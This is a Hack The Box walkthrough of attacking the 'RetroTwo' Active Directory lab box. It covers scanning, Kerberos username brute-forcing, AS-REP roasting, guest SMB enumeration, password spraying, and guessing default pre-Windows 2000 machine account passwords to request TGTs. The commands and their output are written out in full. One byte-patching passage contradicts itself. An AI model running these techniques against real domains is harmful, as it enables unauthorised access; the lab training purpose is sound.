RetroTwo Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands we are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling we this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands we are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if we see me using that path that’s why. If we are on Kali and following on, we will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
TCP:
#Command
nmap $box -Pn -oA TCPbasicScan

#Results
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-19 07:17 BST
Nmap scan report for 10.129.5.197
Host is up (0.021s latency).
Not shown: 984 filtered tcp ports (no-response)
PORT      STATE SERVICE
53/tcp    open  domain
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
464/tcp   open  kpasswd5
593/tcp   open  http-rpc-epmap
636/tcp   open  ldapssl
3268/tcp  open  globalcatLDAP
3269/tcp  open  globalcatLDAPssl
3389/tcp  open  ms-wbt-server
49154/tcp open  unknown
49155/tcp open  unknown
49157/tcp open  unknown
- Initial thoughts: Looks to be a domain controller as we have DNS (
53), Kerberos (88), rpc (135), ldap (389, 636) & smb (445).
Comprehensive Scans:
#Command
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP

#Results
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-19 07:18 BST
Nmap scan report for 10.129.5.197
Host is up (0.023s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Microsoft DNS 6.1.7601 (1DB15F75) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_  bind.version: Microsoft DNS 6.1.7601 (1DB15F75)
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-09-19 06:20:11Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds  Windows Server 2008 R2 Datacenter 7601 Service Pack 1 microsoft-ds (workgroup: RETRO2)
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
3389/tcp  open  ms-wbt-server Microsoft Terminal Service
|_ssl-date: 2025-09-19T06:21:43+00:00; +1s from scanner time.
| rdp-ntlm-info:
|   Target_Name: RETRO2
|   NetBIOS_Domain_Name: RETRO2
|   NetBIOS_Computer_Name: BLN01
|   DNS_Domain_Name: retro2.vl
|   DNS_Computer_Name: BLN01.retro2.vl
|   Product_Version: 6.1.7601
|_  System_Time: 2025-09-19T06:21:03+00:00
| ssl-cert: Subject: commonName=BLN01.retro2.vl
| Not valid before: 2025-09-18T06:16:00
|_Not valid after:  2026-03-20T06:16:00
5722/tcp  open  msrpc         Microsoft Windows RPC
9389/tcp  open  mc-nmf        .NET Message Framing
49154/tcp open  msrpc         Microsoft Windows RPC
49155/tcp open  msrpc         Microsoft Windows RPC
49157/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49158/tcp open  msrpc         Microsoft Windows RPC
49166/tcp open  msrpc         Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|Phone|2012|8.1 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (97%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (92%), Microsoft Windows Vista or Windows 7 (92%), Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: BLN01; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   2:1:0:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-09-19T06:21:04
|_  start_date: 2025-09-19T06:15:29
| smb-os-discovery:
|   OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1 (Windows Server 2008 R2 Datacenter 6.1)
|   OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
|   Computer name: BLN01
|   NetBIOS computer name: BLN01\x00
|   Domain name: retro2.vl
|   Forest name: retro2.vl
|   FQDN: BLN01.retro2.vl
|_  System time: 2025-09-19T08:21:07+02:00
|_clock-skew: mean: -23m58s, deviation: 53m38s, median: 0s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 204.59 seconds
- Findings:
- SMB 2 is being used, as well as it’s running Windows server 2008 R2 Datacenter.
- We also have the domain & computer name.
      | rdp-ntlm-info:
      |   Target_Name: RETRO2
      |   NetBIOS_Domain_Name: RETRO2
      |   NetBIOS_Computer_Name: BLN01
      |   DNS_Domain_Name: retro2.vl
      |   DNS_Computer_Name: BLN01.retro2.vl
      |   Product_Version: 6.1.7601
LDAP 389:
Using LDAP anonymous bind to enumerate further:
If we are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
- https://github.com/bloodstiller/ldapire
- https://bloodstiller.com/cheatsheets/ldap-cheatsheet/#ldap-boxes-on-htb
It will dump general information & also detailed & simple information including:
- Groups
- Computers
- Users
- All domain objects
- A file containing all description fields
- It will also search the domain for any service/svc accounts and place them in a folder too.
Let’s run it and see what we get back.
python3 /home/kali/windowsTools/enumeration/ldapire/ldapire.py $box
It turns out the anonymous bind is (+NOT+) enabled and we get the below information.
------------------------------------------------------------
 Connection Attempts
------------------------------------------------------------
  • Attempting SSL connection...
  ✗ Failed to connect with SSL
  • Attempting non-SSL connection...
  ⚠️  Connection established but no read access

------------------------------------------------------------
 Connection Failed
------------------------------------------------------------
  ⚠️  Could not establish LDAP connection
  • Anonymous bind may be disabled (good security practice)
  • Credentials may be incorrect
  • Server may be unreachable
  • LDAP/LDAPS ports may be filtered
We do still get some very valuable information. Here we have the full server name & domain name, we got this from nmap also.
------------------------------------------------------------
 Server Information
------------------------------------------------------------
  • IP Address  : 10.129.5.197
  • Domain Name : retro2.vl
  • Server Name : BLN01
We also get the domain functionality level.
  • Forest Level: 4
  • Domain Level: 4
The functionality level determines the minimum version of Windows server that can be used for a DC.
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
In this case we can see it is level 4 which means that this server has to be running Windows Server 2008 R2 or newer, which tracks with what nmap displayed.
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
| Functional Level Number | Corresponding OS |
|---|---|
| 0 | Windows 2000 |
| 1 | Windows Server 2003 Interim |
| 2 | Windows Server 2003 |
| 3 | Windows Server 2008 |
| 4 | Windows Server 2008 R2 |
| 5 | Windows Server 2012 |
| 6 | Windows Server 2012 R2 |
| 7 | Windows Server 2016 |
| 8 | Windows Server 2019 |
| 9 | Windows Server 2022 |
- +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- Any, host OS can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
- https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
Updating /etc/hosts & Variables:
I have a script I use to update variables in my .zshrc and as we now know the domain and machine values lets store them.
update_var domain "retro2.vl"
update_var machine "BLN01"
Now, I will update /etc/hosts for DNS and & further LDAP Queries.
- I update my
/etc/hostsfile to enable tools like kerbrute for user enumeration and other tools that require DNS or LDAP for queries:sudo echo "$box $domain $machine.$domain $machine" | sudo tee -a /etc/hosts
Syncing Clocks for Kerberos Exploitation:
Since Kerberos is enabled on this host, it’s best practice to sync our clock with the host’s. This helps avoid issues from clock misalignment, which can cause false negatives in Kerberos exploitation attempts.
sudo ntpdate -s $domain
+Note+: I am doing this now as we have the DNS name etc.
DNS 53:
Let’s use dnsenum to find if there are any interesting DNS records being served.
dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Wordlists/seclists/Discovery/DNS/combined_subdomains.txt $domain
There were no hits for this.
Kerberos 88:

Using Kerbrute to bruteforce Usernames:
Kerbrute is great for bruteforcing usernames/emails when kerberos is running.
kerbrute userenum -d $domain --dc $box ~/Wordlists/statistically-likely-usernames/jsmith.txt -o kerbruteUsers.txt
No hits.
Using netexec for ASReproasting:
We should always try and asreproast with a null/guest session as it can lead to an easy win
netexec ldap $box -u '' -p '' --asreproast asrep.txt
netexec ldap $box -u guest -p '' --asreproast asrep.txt
No hits.

SMB 445:

Attempting to connect with NULL & Guest sessions:
This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares
netexec smb $box -u '' -p '' --shares
We can see that we can access the SMB shares as a guest and have READ access to the Public share.

Enumerating Users with Impacket-lookupsid:
Before we enumerate the shares let’s use impacket-lookupsid to enumerate users & groups on the domain, well anything that has a SID.
impacket-lookupsid guest@"$box" -domain-sids -no-pass \
| tee >(awk -F'\\\\| ' '/\(SidTypeUser\)/{print $3}' | sort -u > sid_users.txt)
We get alot of hits back, great!

- +Note+:
- I have customized the command to extract usernames and put them in a file called
sid_users.txtso we can use them later. - As we are using the “Guest” account we can just hit enter for a blank password
- I have customized the command to extract usernames and put them in a file called


Checking Usernames As Passwords:
As we have a list of users now let’s check if anyone has their username set as their password.
netexec smb $box -u users_all.txt -p users_all.txt --shares --no-bruteforce
As we can see they do not.
Finding Pre-Windows 2000 Computer Accounts On The Domain:
Pre-made machine accounts that have had the “Assign this computer account as a pre-Windows 2000 computer” checkbox checked, but have not been joined to the domain will by default have their name as there password but in lowercase and sans the $ so a computer called ACCOUNTING$ will have the password of accounting.

- Image Source: Trusted-Sec diving-into-pre-created-computer-accounts
As we have computer accounts in our extracted users let’s check these to see if these still have default credentials & have not joined the domain.
netexec smb $box -u machine_accounts.txt -p machine_passwords.txt --shares --no-bruteforce
This is a hit as we got the STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT error on the accounts FSO1$ & FS02$.

I have a deep dive into what this error message here STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT however will give a brief overview below.
+In Simple Terms+: We have found the right machine password, but because the computer hasn’t established its domain trust (no Netlogon secure channel / wrong logon path), AD refuses a normal NTLM network logon and returns STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT.
This is good as it means we can now request a TGT as these machine accounts or change their passwords.
This could be a viable route forward.
Finding A Microsoft Access Database File In the Public Share:
Before we start requesting TGT’s let’s see what else we can do as the guest user. Lets spider the share for ease and check the results.
netexec smb $box -u 'guest' -p '' -M spider_plus
Two folders & 1 file.

Lets see if there is anything of note:

cat /home/kali/.nxc/modules/nxc_spider_plus/$box.json
Looks to be a file called staff.accdb within a DB folder.

Judging by the name and extension we can infer it’s a database file. However let’s check just in case. Checking FileInfo.com we can see it’s a Microsoft Access 2007 or later database file that should contain tables & fields.
Let’s download the file to investigate further.

Using smbclient To Download The staff.aacdb File:
First we can connect with smbclient.
smbclient -U 'guest' "\\\\$box\\public"
Then we can download the file.
cd DB
get staff.accdb
Trying To Read The staff.accdb File:
I discover online we can read the .accdb file using mdb-tables, so I install the tool suite.
sudo apt install mdbtools
However when trying to read the file we get the below error.

It should also be possible to open the file in Visual Studio (not visual studio code) so I open up my Commando VM . However it also has an issue.
Attempting To Resolve The Error By Modifying The First Byte With DD:
As we are receiving the below error when trying to open the file.
mdb_read_table: Page 2 [size=4096] is not a valid table definition page (First byte = 0xF3, expected 0x02)
We can try modifying the first byte from 0xF3 to 0x02 like it wants.
First we create a backup of the file.
cp staff.accdb staff.accdb.bak
Now we modify the first byte using dd:
printf '\x02' | dd of=staff.accdb bs=1 seek=0 count=1 conv=notrunc status=none
We can verify this change is correct by comparing our backup of the file with the modified file.
# show first byte only (hex)
xxd -l 1 -p staff.accdb
As we can see the byte has changed from 00 to 00

We can try and re-open using mdb-tables but will still get the same problem.

Command Breakdown:
printf 'x02'→ emits a single byte with the value0x02to STDOUT.- Pipe
|→ feeds that one byte intoddas its input. dd of=staff.accdb→ sets the output file tostaff.accdb.bs=1→ sets the block size to 1 byte (so each read/write is exactly one byte).seek=0→ start writing at byte offset 0 (the very first byte).count=1→ write exactly one block (withbs=1, that’s one byte).conv=notrunc→ do not truncate the file; only overwrite the target byte.status=none→ suppressesddusual transfer summary for a clean run.
2. Foothold:
Requesting Kerberos TGT’s As The Computer Accounts:
We can use impacket-getTGT to request Kerberos tickets for the computer accounts.
impacket-getTGT $domain/FS01\$:fs01
impacket-getTGT $domain/FS02\$:fs02

Then we set the ENV KRB5CCNAME to point to the kerberos ticket:
export KRB5CCNAME=./FS01\$.ccache

